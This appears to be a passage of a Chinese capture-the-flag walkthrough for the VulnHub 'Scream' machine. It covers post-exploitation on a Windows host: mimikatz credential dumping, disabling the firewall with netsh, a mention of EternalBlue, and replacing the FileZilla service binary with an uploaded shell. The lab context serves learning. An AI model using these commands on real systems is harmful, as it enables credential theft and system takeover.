
cd C:\www\root\cgi-bin
dir
运行一下,发现没有改成二进制文件,重新上传:

获取密码:
# mimikatz shell
privilege::debug
sekurlsa::logonpasswords
尝试登录,传入两次ctrl+alt+del即可进行登录,之前还可以的来着,咋现在不行了。。

连不了拉倒,应该是对的!
尝试关闭防火墙
netsh firewall set opmode mode=DISABLE
重新扫描一下,看看有没有新发现:

没有啥发现,主机重启而且shell断掉了,重新连接一下,关闭一下防火墙:
netsh firewall show state
一关防火墙就会重启,不知道咋回事。。。
暂时这个办法行不通了,但是我看到有个师傅是这么做的,他关闭这个防火墙以后会暴露出445端口,然后可以利用永恒之蓝漏洞进入。
替换同名文件
看到有的师傅是这样做的:
C:\Program Files\FileZilla Server>net stop "FileZilla Server FTP Server"
net stop "FileZilla Server FTP Server"
The FileZilla Server FTP server service is stopping.
The FileZilla Server FTP server service was stopped successfully.
C:\Program Files\FileZilla Server>move "FileZilla server.exe" "FileZilla server.exe.bak"
move "FileZilla server.exe" "FileZilla server.exe.bak"
C:\PROGRA~1\FILEZI~1>move C:\www\root\shell.exe "FileZilla server.exe"
move C:\www\root\shell.exe "FileZilla server.exe"
C:\PROGRA~1\FILEZI~1>net start "FileZilla Server FTP Server"
net start "FileZilla Server FTP Server"参考
https://blog.csdn.net/qq_38005854/article/details/105789265
https://devloop.users.sourceforge.net/index.php?article75/solution-du-ctf-scream
https://ratiros01.medium.com/vulnhub-dev-random-scream-41bbbb0200e9
https://rastating.github.io/dev-random-scream-ctf-walkthrough/





